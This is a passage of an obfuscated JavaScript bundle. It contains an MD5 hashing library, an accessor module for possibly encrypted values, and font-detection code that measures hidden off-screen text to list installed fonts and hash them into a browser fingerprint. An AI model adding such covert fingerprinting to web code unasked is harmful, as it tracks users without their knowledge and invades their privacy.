              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[6] + 76029189 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x527b53 ^ _0x5562c1 ^ _0x257363) + _0x4ecd1d[9] - 640364487 | 0;
              _0x5041b3 = (_0x5041b3 << 4 | _0x5041b3 >>> 28) + _0x527b53 | 0;
              _0x257363 += (_0x5041b3 ^ _0x527b53 ^ _0x5562c1) + _0x4ecd1d[12] - 421815835 | 0;
              _0x257363 = (_0x257363 << 11 | _0x257363 >>> 21) + _0x5041b3 | 0;
              _0x5562c1 += (_0x257363 ^ _0x5041b3 ^ _0x527b53) + _0x4ecd1d[15] + 530742520 | 0;
              _0x5562c1 = (_0x5562c1 << 16 | _0x5562c1 >>> 16) + _0x257363 | 0;
              _0x527b53 += (_0x5562c1 ^ _0x257363 ^ _0x5041b3) + _0x4ecd1d[2] - 995338651 | 0;
              _0x527b53 = (_0x527b53 << 23 | _0x527b53 >>> 9) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[0] - 198630844 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[7] + 1126891415 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[14] - 1416354905 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[5] - 57434055 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[12] + 1700485571 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[3] - 1894986606 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[10] - 1051523 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[1] - 2054922799 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[8] + 1873313359 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[15] - 30611744 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[6] - 1560198380 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[13] + 1309151649 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x5041b3 += (_0x5562c1 ^ (_0x527b53 | ~_0x257363)) + _0x4ecd1d[4] - 145523070 | 0;
              _0x5041b3 = (_0x5041b3 << 6 | _0x5041b3 >>> 26) + _0x527b53 | 0;
              _0x257363 += (_0x527b53 ^ (_0x5041b3 | ~_0x5562c1)) + _0x4ecd1d[11] - 1120210379 | 0;
              _0x257363 = (_0x257363 << 10 | _0x257363 >>> 22) + _0x5041b3 | 0;
              _0x5562c1 += (_0x5041b3 ^ (_0x257363 | ~_0x527b53)) + _0x4ecd1d[2] + 718787259 | 0;
              _0x5562c1 = (_0x5562c1 << 15 | _0x5562c1 >>> 17) + _0x257363 | 0;
              _0x527b53 += (_0x257363 ^ (_0x5562c1 | ~_0x5041b3)) + _0x4ecd1d[9] - 343485551 | 0;
              _0x527b53 = (_0x527b53 << 21 | _0x527b53 >>> 11) + _0x5562c1 | 0;
              _0x9d407[0] = _0x5041b3 + _0x9d407[0] | 0;
              _0x9d407[1] = _0x527b53 + _0x9d407[1] | 0;
              _0x9d407[2] = _0x5562c1 + _0x9d407[2] | 0;
              _0x9d407[3] = _0x257363 + _0x9d407[3] | 0;
            }
            function _0x2154d2(_0x156917) {
              var _0x12046d = [];
              var _0x3361f4;
              for (_0x3361f4 = 0; _0x3361f4 < 64; _0x3361f4 += 4) {
                _0x12046d[_0x3361f4 >> 2] = _0x156917.charCodeAt(_0x3361f4) + (_0x156917.charCodeAt(_0x3361f4 + 1) << 8) + (_0x156917.charCodeAt(_0x3361f4 + 2) << 16) + (_0x156917.charCodeAt(_0x3361f4 + 3) << 24);
              }
              return _0x12046d;
            }
            function _0x415d97(_0xcad088) {
              var _0xe7f3df = [];
              var _0x22c5a3;
              for (_0x22c5a3 = 0; _0x22c5a3 < 64; _0x22c5a3 += 4) {
                _0xe7f3df[_0x22c5a3 >> 2] = _0xcad088[_0x22c5a3] + (_0xcad088[_0x22c5a3 + 1] << 8) + (_0xcad088[_0x22c5a3 + 2] << 16) + (_0xcad088[_0x22c5a3 + 3] << 24);
              }
              return _0xe7f3df;
            }
            function _0xda5bc8(_0x2dc3a4) {
              var _0x1762de = _0x2dc3a4.length;
              var _0xf5439e = [1732584193, -271733879, -1732584194, 271733878];
              var _0x2e9d86;
              var _0x431417;
              var _0x5538e4;
              var _0x44fca4;
              var _0x593dfc;
              var _0x4bab4b;
              for (_0x2e9d86 = 64; _0x2e9d86 <= _0x1762de; _0x2e9d86 += 64) {
                _0x2d17e0(_0xf5439e, _0x2154d2(_0x2dc3a4.substring(_0x2e9d86 - 64, _0x2e9d86)));
              }
              _0x2dc3a4 = _0x2dc3a4.substring(_0x2e9d86 - 64);
              _0x431417 = _0x2dc3a4.length;
              _0x5538e4 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x2e9d86 = 0; _0x2e9d86 < _0x431417; _0x2e9d86 += 1) {
                _0x5538e4[_0x2e9d86 >> 2] |= _0x2dc3a4.charCodeAt(_0x2e9d86) << (_0x2e9d86 % 4 << 3);
              }
              _0x5538e4[_0x2e9d86 >> 2] |= 128 << (_0x2e9d86 % 4 << 3);
              if (_0x2e9d86 > 55) {
                _0x2d17e0(_0xf5439e, _0x5538e4);
                for (_0x2e9d86 = 0; _0x2e9d86 < 16; _0x2e9d86 += 1) {
                  _0x5538e4[_0x2e9d86] = 0;
                }
              }
              _0x44fca4 = _0x1762de * 8;
              _0x44fca4 = _0x44fca4.toString(16).match(/(.*?)(.{0,8})$/);
              _0x593dfc = parseInt(_0x44fca4[2], 16);
              _0x4bab4b = parseInt(_0x44fca4[1], 16) || 0;
              _0x5538e4[14] = _0x593dfc;
              _0x5538e4[15] = _0x4bab4b;
              _0x2d17e0(_0xf5439e, _0x5538e4);
              return _0xf5439e;
            }
            function _0x347257(_0x3f2a0f) {
              var _0x27d828 = _0x3f2a0f.length;
              var _0x4826c0 = [1732584193, -271733879, -1732584194, 271733878];
              var _0x4b2e01;
              var _0x41d55c;
              var _0x57e3c1;
              var _0x144053;
              var _0x6a3709;
              var _0x3c336a;
              for (_0x4b2e01 = 64; _0x4b2e01 <= _0x27d828; _0x4b2e01 += 64) {
                _0x2d17e0(_0x4826c0, _0x415d97(_0x3f2a0f.subarray(_0x4b2e01 - 64, _0x4b2e01)));
              }
              _0x3f2a0f = _0x4b2e01 - 64 < _0x27d828 ? _0x3f2a0f.subarray(_0x4b2e01 - 64) : new Uint8Array(0);
              _0x41d55c = _0x3f2a0f.length;
              _0x57e3c1 = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              for (_0x4b2e01 = 0; _0x4b2e01 < _0x41d55c; _0x4b2e01 += 1) {
                _0x57e3c1[_0x4b2e01 >> 2] |= _0x3f2a0f[_0x4b2e01] << (_0x4b2e01 % 4 << 3);
              }
              _0x57e3c1[_0x4b2e01 >> 2] |= 128 << (_0x4b2e01 % 4 << 3);
              if (_0x4b2e01 > 55) {
                _0x2d17e0(_0x4826c0, _0x57e3c1);
                for (_0x4b2e01 = 0; _0x4b2e01 < 16; _0x4b2e01 += 1) {
                  _0x57e3c1[_0x4b2e01] = 0;
                }
              }
              _0x144053 = _0x27d828 * 8;
              _0x144053 = _0x144053.toString(16).match(/(.*?)(.{0,8})$/);
              _0x6a3709 = parseInt(_0x144053[2], 16);
              _0x3c336a = parseInt(_0x144053[1], 16) || 0;
              _0x57e3c1[14] = _0x6a3709;
              _0x57e3c1[15] = _0x3c336a;
              _0x2d17e0(_0x4826c0, _0x57e3c1);
              return _0x4826c0;
            }
            function _0x5037cc(_0x5815f4) {
              var _0x510ad8 = "";
              var _0x13a8f0;
              for (_0x13a8f0 = 0; _0x13a8f0 < 4; _0x13a8f0 += 1) {
                _0x510ad8 += _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 + 4 & 15] + _0x1e87c2[_0x5815f4 >> _0x13a8f0 * 8 & 15];
              }
              return _0x510ad8;
            }
            function _0x4a371b(_0x3e66f0) {
              var _0x4f242e;
              for (_0x4f242e = 0; _0x4f242e < _0x3e66f0.length; _0x4f242e += 1) {
                _0x3e66f0[_0x4f242e] = _0x5037cc(_0x3e66f0[_0x4f242e]);
              }
              return _0x3e66f0.join("");
            }
            if (_0x4a371b(_0xda5bc8("hello")) !== "5d41402abc4b2a76b9719d911017c592") {
              _0x3cb6d8 = function _0x541517(_0x24ab72, _0x5e92ed) {
                var _0x1117fd = (_0x24ab72 & 65535) + (_0x5e92ed & 65535);
                var _0x1a7d9b = (_0x24ab72 >> 16) + (_0x5e92ed >> 16) + (_0x1117fd >> 16);
                return _0x1a7d9b << 16 | _0x1117fd & 65535;
              };
            }
            if (typeof ArrayBuffer !== "undefined" && !ArrayBuffer.prototype.slice) {
              (function () {
                function _0x38fc8b(_0xea93a8, _0x40334e) {
                  _0xea93a8 = _0xea93a8 | 0 || 0;
                  if (_0xea93a8 < 0) {
                    return Math.max(_0xea93a8 + _0x40334e, 0);
                  }
                  return Math.min(_0xea93a8, _0x40334e);
                }
                ArrayBuffer.prototype.slice = function (_0x215c74, _0x465437) {
                  var _0x5b783 = this.byteLength;
                  var _0x590a33 = _0x38fc8b(_0x215c74, _0x5b783);
                  var _0x5bd519 = _0x5b783;
                  var _0x3f8ece;
                  var _0x127a8f;
                  var _0x2f6373;
                  var _0x3caf3e;
                  if (_0x465437 !== _0x228f03) {
                    _0x5bd519 = _0x38fc8b(_0x465437, _0x5b783);
                  }
                  if (_0x590a33 > _0x5bd519) {
                    return new ArrayBuffer(0);
                  }
                  _0x3f8ece = _0x5bd519 - _0x590a33;
                  _0x127a8f = new ArrayBuffer(_0x3f8ece);
                  _0x2f6373 = new Uint8Array(_0x127a8f);
                  _0x3caf3e = new Uint8Array(this, _0x590a33, _0x3f8ece);
                  _0x2f6373.set(_0x3caf3e);
                  return _0x127a8f;
                };
              })();
            }
            function _0x206e87(_0x4f0034) {
              if (/[\u0080-\uFFFF]/.test(_0x4f0034)) {
                _0x4f0034 = unescape(encodeURIComponent(_0x4f0034));
              }
              return _0x4f0034;
            }
            function _0x14e32a(_0x1e579a, _0x2a8c0e) {
              var _0x718264 = _0x1e579a.length;
              var _0xc77623 = new ArrayBuffer(_0x718264);
              var _0x34b095 = new Uint8Array(_0xc77623);
              var _0x1df08c;
              for (_0x1df08c = 0; _0x1df08c < _0x718264; _0x1df08c += 1) {
                _0x34b095[_0x1df08c] = _0x1e579a.charCodeAt(_0x1df08c);
              }
              if (_0x2a8c0e) {
                return _0x34b095;
              } else {
                return _0xc77623;
              }
            }
            function _0x575713(_0x1ec4a4) {
              return String.fromCharCode.apply(null, new Uint8Array(_0x1ec4a4));
            }
            function _0x2075bc(_0x1d827b, _0x4d1ae7, _0x1fe31c) {
              var _0x37ee97 = new Uint8Array(_0x1d827b.byteLength + _0x4d1ae7.byteLength);
              _0x37ee97.set(new Uint8Array(_0x1d827b));
              _0x37ee97.set(new Uint8Array(_0x4d1ae7), _0x1d827b.byteLength);
              if (_0x1fe31c) {
                return _0x37ee97;
              } else {
                return _0x37ee97.buffer;
              }
            }
            function _0x179f54(_0x474d2a) {
              var _0xf84f3d = [];
              var _0x497b01 = _0x474d2a.length;
              var _0x4931e4;
              for (_0x4931e4 = 0; _0x4931e4 < _0x497b01 - 1; _0x4931e4 += 2) {
                _0xf84f3d.push(parseInt(_0x474d2a.substr(_0x4931e4, 2), 16));
              }
              return String.fromCharCode.apply(String, _0xf84f3d);
            }
            function _0x5ab258() {
              this.reset();
            }
            _0x5ab258.prototype.append = function (_0x55bcdd) {
              this.appendBinary(_0x206e87(_0x55bcdd));
              return this;
            };
            _0x5ab258.prototype.appendBinary = function (_0x240f6a) {
              this._buff += _0x240f6a;
              this._length += _0x240f6a.length;
              var _0x5b7d3b = this._buff.length;
              var _0x21bd2c;
              for (_0x21bd2c = 64; _0x21bd2c <= _0x5b7d3b; _0x21bd2c += 64) {
                _0x2d17e0(this._hash, _0x2154d2(this._buff.substring(_0x21bd2c - 64, _0x21bd2c)));
              }
              this._buff = this._buff.substring(_0x21bd2c - 64);
              return this;
            };
            _0x5ab258.prototype.end = function (_0x2bea5c) {
              var _0xf311f = this._buff;
              var _0x3b0f45 = _0xf311f.length;
              var _0x5338d3;
              var _0x390bcf = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0x4a432a;
              for (_0x5338d3 = 0; _0x5338d3 < _0x3b0f45; _0x5338d3 += 1) {
                _0x390bcf[_0x5338d3 >> 2] |= _0xf311f.charCodeAt(_0x5338d3) << (_0x5338d3 % 4 << 3);
              }
              this._finish(_0x390bcf, _0x3b0f45);
              _0x4a432a = _0x4a371b(this._hash);
              if (_0x2bea5c) {
                _0x4a432a = _0x179f54(_0x4a432a);
              }
              this.reset();
              return _0x4a432a;
            };
            _0x5ab258.prototype.reset = function () {
              this._buff = "";
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.prototype.getState = function () {
              return {
                buff: this._buff,
                length: this._length,
                hash: this._hash.slice()
              };
            };
            _0x5ab258.prototype.setState = function (_0x311bf5) {
              this._buff = _0x311bf5.buff;
              this._length = _0x311bf5.length;
              this._hash = _0x311bf5.hash;
              return this;
            };
            _0x5ab258.prototype.destroy = function () {
              delete this._hash;
              delete this._buff;
              delete this._length;
            };
            _0x5ab258.prototype._finish = function (_0x9bce0, _0x15f1d4) {
              var _0x26cc83 = _0x15f1d4;
              var _0x2b3c1c;
              var _0x3b2aca;
              var _0x335363;
              _0x9bce0[_0x26cc83 >> 2] |= 128 << (_0x26cc83 % 4 << 3);
              if (_0x26cc83 > 55) {
                _0x2d17e0(this._hash, _0x9bce0);
                for (_0x26cc83 = 0; _0x26cc83 < 16; _0x26cc83 += 1) {
                  _0x9bce0[_0x26cc83] = 0;
                }
              }
              _0x2b3c1c = this._length * 8;
              _0x2b3c1c = _0x2b3c1c.toString(16).match(/(.*?)(.{0,8})$/);
              _0x3b2aca = parseInt(_0x2b3c1c[2], 16);
              _0x335363 = parseInt(_0x2b3c1c[1], 16) || 0;
              _0x9bce0[14] = _0x3b2aca;
              _0x9bce0[15] = _0x335363;
              _0x2d17e0(this._hash, _0x9bce0);
            };
            _0x5ab258.hash = function (_0x4356d1, _0x1bf480) {
              return _0x5ab258.hashBinary(_0x206e87(_0x4356d1), _0x1bf480);
            };
            _0x5ab258.hashBinary = function (_0x58bd77, _0xbf6c0a) {
              var _0x3789f2 = _0xda5bc8(_0x58bd77);
              var _0x394110 = _0x4a371b(_0x3789f2);
              if (_0xbf6c0a) {
                return _0x179f54(_0x394110);
              } else {
                return _0x394110;
              }
            };
            _0x5ab258.ArrayBuffer = function () {
              this.reset();
            };
            _0x5ab258.ArrayBuffer.prototype.append = function (_0x3ac98e) {
              var _0x2cb10a = _0x2075bc(this._buff.buffer, _0x3ac98e, true);
              var _0x47b232 = _0x2cb10a.length;
              var _0x35ea0b;
              this._length += _0x3ac98e.byteLength;
              for (_0x35ea0b = 64; _0x35ea0b <= _0x47b232; _0x35ea0b += 64) {
                _0x2d17e0(this._hash, _0x415d97(_0x2cb10a.subarray(_0x35ea0b - 64, _0x35ea0b)));
              }
              this._buff = _0x35ea0b - 64 < _0x47b232 ? new Uint8Array(_0x2cb10a.buffer.slice(_0x35ea0b - 64)) : new Uint8Array(0);
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.end = function (_0x8c3d46) {
              var _0x1a22e2 = this._buff;
              var _0x368c31 = _0x1a22e2.length;
              var _0x469f2d = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              var _0xc7a8c;
              var _0x5bc36e;
              for (_0xc7a8c = 0; _0xc7a8c < _0x368c31; _0xc7a8c += 1) {
                _0x469f2d[_0xc7a8c >> 2] |= _0x1a22e2[_0xc7a8c] << (_0xc7a8c % 4 << 3);
              }
              this._finish(_0x469f2d, _0x368c31);
              _0x5bc36e = _0x4a371b(this._hash);
              if (_0x8c3d46) {
                _0x5bc36e = _0x179f54(_0x5bc36e);
              }
              this.reset();
              return _0x5bc36e;
            };
            _0x5ab258.ArrayBuffer.prototype.reset = function () {
              this._buff = new Uint8Array(0);
              this._length = 0;
              this._hash = [1732584193, -271733879, -1732584194, 271733878];
              return this;
            };
            _0x5ab258.ArrayBuffer.prototype.getState = function () {
              var _0x1f4fb1 = _0x5ab258.prototype.getState.call(this);
              _0x1f4fb1.buff = _0x575713(_0x1f4fb1.buff);
              return _0x1f4fb1;
            };
            _0x5ab258.ArrayBuffer.prototype.setState = function (_0x328eb1) {
              _0x328eb1.buff = _0x14e32a(_0x328eb1.buff, true);
              return _0x5ab258.prototype.setState.call(this, _0x328eb1);
            };
            _0x5ab258.ArrayBuffer.prototype.destroy = _0x5ab258.prototype.destroy;
            _0x5ab258.ArrayBuffer.prototype._finish = _0x5ab258.prototype._finish;
            _0x5ab258.ArrayBuffer.hash = function (_0xf49eee, _0x1a5f99) {
              var _0x1ed8dd = _0x347257(new Uint8Array(_0xf49eee));
              var _0x50191e = _0x4a371b(_0x1ed8dd);
              if (_0x1a5f99) {
                return _0x179f54(_0x50191e);
              } else {
                return _0x50191e;
              }
            };
            return _0x5ab258;
          });
        },
        9916: function (_0x3f9ce7, _0x6faddf, _0x4797ef) {
          'use strict';
  
          var _0x18cffd = _0x4797ef(9601);
          var _0x2ee7b0 = _0x4797ef.n(_0x18cffd);
          var _0x50ccad = _0x4797ef(9449);
          var _0x54df9a = _0x4797ef(4110);
          var _0x5230c7 = _0x4797ef(2677);
          var _0x458abb = Object.assign(Object.assign({}, _0x50ccad.$), _0x54df9a.a);
          function _0x1a9c33() {
            return (0, _0x5230c7.ht)(_0x458abb);
          }
          function _0x5bff16(_0x1cab1f) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x1cab1f);
          }
          function _0x21b718(_0x3c72a9) {
            return (0, _0x5230c7.ht)(_0x458abb, "encrypted", _0x3c72a9);
          }
          function _0xaf3245(_0x1da112, _0x34af39) {
            return (0, _0x5230c7.p_)(_0x458abb, _0x34af39, "encrypted", _0x1da112);
          }
          _0x6faddf.default = {
            get: _0x1a9c33,
            safeGet: _0x5bff16,
            getEncrypted: _0x21b718,
            safeGetEncrypted: _0xaf3245
          };
        },
        4110: function (_0xa6fbf2, _0x57d198, _0x59a11d) {
          'use strict';
  
          _0x59a11d.d(_0x57d198, {
            a: function () {
              return _0x5afb09;
            }
          });
          var _0x5c06f3 = _0x59a11d(9600);
          var _0x3199dc = _0x59a11d(2222);
          var _0xb2bf2 = _0x59a11d(1249);
          var _0x221b7e = _0x59a11d(5212);
          var _0x151cdf = _0x59a11d(7941);
          ;
          function _0x364ad6(_0x351ce9, _0x38ecb0) {
            var _0x140dce;
            if (typeof Symbol === "undefined" || _0x351ce9[Symbol.iterator] == null) {
              if (Array.isArray(_0x351ce9) || (_0x140dce = _0xe3ed73(_0x351ce9)) || _0x38ecb0 && _0x351ce9 && typeof _0x351ce9.length === "number") {
                if (_0x140dce) {
                  _0x351ce9 = _0x140dce;
                }
                var _0x1949dd = 0;
                var _0x2eaf5d = function _0x351769() {};
                return {
                  s: _0x2eaf5d,
                  n: function _0x504504() {
                    if (_0x1949dd >= _0x351ce9.length) {
                      return {
                        done: true
                      };
                    }
                    return {
                      done: false,
                      value: _0x351ce9[_0x1949dd++]
                    };
                  },
                  e: function _0x13f02a(_0x5dcc16) {
                    throw _0x5dcc16;
                  },
                  f: _0x2eaf5d
                };
              }
              throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
            }
            var _0x46d4d4 = true;
            var _0x237a13 = false;
            var _0x4f05e5;
            return {
              s: function _0x42805e() {
                _0x140dce = _0x351ce9[Symbol.iterator]();
              },
              n: function _0x53311b() {
                var _0x1e358a = _0x140dce.next();
                _0x46d4d4 = _0x1e358a.done;
                return _0x1e358a;
              },
              e: function _0x60a108(_0x4df904) {
                _0x237a13 = true;
                _0x4f05e5 = _0x4df904;
              },
              f: function _0x3fd3e5() {
                try {
                  if (!_0x46d4d4 && _0x140dce.return != null) {
                    _0x140dce.return();
                  }
                } finally {
                  if (_0x237a13) {
                    throw _0x4f05e5;
                  }
                }
              }
            };
          }
          function _0xe3ed73(_0x5908a5, _0x494d0f) {
            if (!_0x5908a5) {
              return;
            }
            if (typeof _0x5908a5 === "string") {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
            var _0x3f2d8d = Object.prototype.toString.call(_0x5908a5).slice(8, -1);
            if (_0x3f2d8d === "Object" && _0x5908a5.constructor) {
              _0x3f2d8d = _0x5908a5.constructor.name;
            }
            if (_0x3f2d8d === "Map" || _0x3f2d8d === "Set") {
              return Array.from(_0x5908a5);
            }
            if (_0x3f2d8d === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0x3f2d8d)) {
              return _0x2d18b3(_0x5908a5, _0x494d0f);
            }
          }
          function _0x2d18b3(_0x228f11, _0x33dfba) {
            if (_0x33dfba == null || _0x33dfba > _0x228f11.length) {
              _0x33dfba = _0x228f11.length;
            }
            for (var _0x40aaa6 = 0, _0x4a97ed = new Array(_0x33dfba); _0x40aaa6 < _0x33dfba; _0x40aaa6++) {
              _0x4a97ed[_0x40aaa6] = _0x228f11[_0x40aaa6];
            }
            return _0x4a97ed;
          }
          var _0x17b9dc = "mmMwWLliI0O&1";
          var _0x10f647 = "48px";
          var _0x498388 = ["monospace", "sans-serif", "serif"];
          var _0x2af1db = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
          var _0x5c6063 = {
            fontStyle: "normal",
            fontWeight: "normal",
            letterSpacing: "normal",
            lineBreak: "auto",
            lineHeight: "normal",
            textTransform: "none",
            textAlign: "left",
            textDecoration: "none",
            textShadow: "none",
            whiteSpace: "normal",
            wordBreak: "normal",
            wordSpacing: "normal",
            position: "absolute",
            left: "-9999px",
            fontSize: _0x10f647
          };
          function _0x582a36() {
            var _0x55358f = document;
            var _0x1dd68d = _0x55358f.body;
            var _0x47463c = _0x55358f.createElement("div");
            var _0x31efc6 = _0x55358f.createElement("div");
            var _0x91bb8b = {};
            var _0x5017b2 = {};
            var _0x3a02e1 = function _0x505c7a() {
              var _0x70dc91 = _0x55358f.createElement("span");
              _0x70dc91.textContent = _0x17b9dc;
              for (var _0x233d39 = 0, _0x589064 = Object.keys(_0x5c6063); _0x233d39 < _0x589064.length; _0x233d39++) {
                var _0x55d94e = _0x589064[_0x233d39];
                _0x70dc91.style[_0x55d94e] = _0x5c6063[_0x55d94e];
              }
              return _0x70dc91;
            };
            var _0x56a110 = function _0x47a836(_0x27397d, _0x4b843b) {
              var _0x1c7064 = _0x3a02e1();
              _0x1c7064.style.fontFamily = `'${_0x27397d}',${_0x4b843b}`;
              return _0x1c7064;
            };
            var _0x29b900 = function _0x5261d0() {
              return _0x498388.map(function (_0x23a6ae) {
                var _0x14e8a1 = _0x3a02e1();
                _0x14e8a1.style.fontFamily = _0x23a6ae;
                _0x47463c.appendChild(_0x14e8a1);
                return _0x14e8a1;
              });
            };
            var _0x16ddca = function _0x37cd07() {
              var _0x18c881 = {};
              var _0x137641 = _0x364ad6(_0x2af1db);
              var _0x202ae5;
              try {
                var _0x2b5efa = function _0x5121fb() {
                  var _0x34e3df = _0x202ae5.value;
                  _0x18c881[_0x34e3df] = _0x498388.map(function (_0x588d89) {
                    var _0x12c348 = _0x56a110(_0x34e3df, _0x588d89);
                    _0x31efc6.appendChild(_0x12c348);
                    return _0x12c348;
                  });
                };
                for (_0x137641.s(); !(_0x202ae5 = _0x137641.n()).done;) {
                  _0x2b5efa();
                }
              } catch (_0x7d042) {
                _0x137641.e(_0x7d042);
              } finally {
                _0x137641.f();
              }
              return _0x18c881;
            };
            var _0x29e5e4 = function _0x473f49(_0x589d53) {
              return _0x498388.some(function (_0x183f72, _0x119a17) {
                return _0x589d53[_0x119a17].offsetWidth !== _0x91bb8b[_0x183f72] || _0x589d53[_0x119a17].offsetHeight !== _0x5017b2[_0x183f72];
              });
            };
            var _0x2d7eb6 = _0x29b900();
            _0x1dd68d.appendChild(_0x47463c);
            for (var _0x2cb17b = 0, _0x35b787 = _0x498388.length; _0x2cb17b < _0x35b787; _0x2cb17b++) {
              _0x91bb8b[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetWidth;
              _0x5017b2[_0x498388[_0x2cb17b]] = _0x2d7eb6[_0x2cb17b].offsetHeight;
            }
            var _0x2cbb55 = _0x16ddca();
            _0x1dd68d.appendChild(_0x31efc6);
            var _0x7e9fca = [];
            for (var _0x2ea4a1 = 0, _0x2f265a = _0x2af1db.length; _0x2ea4a1 < _0x2f265a; _0x2ea4a1++) {
              if (_0x29e5e4(_0x2cbb55[_0x2af1db[_0x2ea4a1]])) {
                _0x7e9fca.push(_0x2af1db[_0x2ea4a1]);
              }
            }
            _0x1dd68d.removeChild(_0x31efc6);
            _0x1dd68d.removeChild(_0x47463c);
            return _0x7e9fca;
          }
          var _0xe4812 = _0x59a11d(6163);
          ;
          function _0x26cf56() {
            return (0, _0xe4812.hash)(_0x582a36().join(""));
          }
          var _0x6c8e0d = _0x59a11d(3290);
          ;
          function _0x57d8bd(_0x4fd8f3, _0x3d6336) {
            return _0x59e52b(_0x4fd8f3) || _0x275788(_0x4fd8f3, _0x3d6336) || _0x5de0ee(_0x4fd8f3, _0x3d6336) || _0xeabccf();
          }
          function _0xeabccf() {
            throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.");
          }
          function _0x5de0ee(_0x20eb46, _0x555b3d) {
            if (!_0x20eb46) {
              return;
            }
            if (typeof _0x20eb46 === "string") {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
            var _0xa3092c = Object.prototype.toString.call(_0x20eb46).slice(8, -1);
            if (_0xa3092c === "Object" && _0x20eb46.constructor) {
              _0xa3092c = _0x20eb46.constructor.name;
            }
            if (_0xa3092c === "Map" || _0xa3092c === "Set") {
              return Array.from(_0x20eb46);
            }
            if (_0xa3092c === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(_0xa3092c)) {
              return _0x3b8167(_0x20eb46, _0x555b3d);
            }
          }
          function _0x3b8167(_0x144402, _0x5072a6) {
            if (_0x5072a6 == null || _0x5072a6 > _0x144402.length) {
              _0x5072a6 = _0x144402.length;
            }
            for (var _0x439a32 = 0, _0x3b0b76 = new Array(_0x5072a6); _0x439a32 < _0x5072a6; _0x439a32++) {
              _0x3b0b76[_0x439a32] = _0x144402[_0x439a32];
            }
            return _0x3b0b76;
          }
          function _0x275788(_0x41f77b, _0x59b3e0) {
            if (typeof Symbol === "undefined" || !(Symbol.iterator in Object(_0x41f77b))) {
              return;
            }
            var _0xe5193 = [];
            var _0x43e2a4 = true;
            var _0x398149 = false;
            var _0x1590af = undefined;
            try {
